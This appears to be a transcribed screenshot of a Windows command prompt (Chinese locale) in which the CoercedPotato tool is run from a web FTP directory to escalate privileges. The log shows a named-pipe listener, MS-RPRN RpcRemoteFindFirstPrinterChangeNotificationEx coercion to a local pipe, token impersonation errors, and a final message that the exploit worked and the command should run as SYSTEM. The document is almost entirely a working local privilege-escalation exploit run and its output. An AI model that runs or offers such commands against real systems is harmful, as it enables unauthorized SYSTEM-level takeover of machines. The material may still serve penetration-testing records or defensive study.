 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\web\ftp>CoercedPotato.exe -c cmd.exe
CoercedPotato
@Hack0ura @Prepouce
[+] RUNNING ALL KNOWN EXPLOITS.
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\TPJA6\pipe\spoolss.
[PIPESERVER] Named pipe '\\.\pipe\TPJA6\pipe\spoolss' listening ...
[MS-RPRN] [*] Attempting MS-RPRN functions ...
[MS-RPRN] Starting RPC functions fuzzing ...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/TPJA6
[PIPESERVER] A client connected!
[error] DuplicateTokenEx() returned (1346): ERROR_BAD_IMPERSONATION_LEVEL: Either a required impersonation level was not provided, or t
he provided impersonation level is invalid.
|--> [-] Exploit failed, unknown error, trying another function ...
[error] [PIPESERVER] CreateNamedPipe() returned (1346): ERROR_BAD_IMPERSONATION_LEVEL: Either a required impersonation level was not pr
ovided, or the provided impersonation level is invalid.
|--> [-] Exploit failed, unknown error, trying another function ...
[error]  [MS-RPRN] RpcRemoteFindFirstPrinterChangeNotificationEx returned (0): ERROR_SUCCESS: The operation completed successfully.
|--> [+] Exploit worked, it should execute your command as SYSTEM!
C:\web\ftp>
C:\web\ftp>
C:\web\ftp>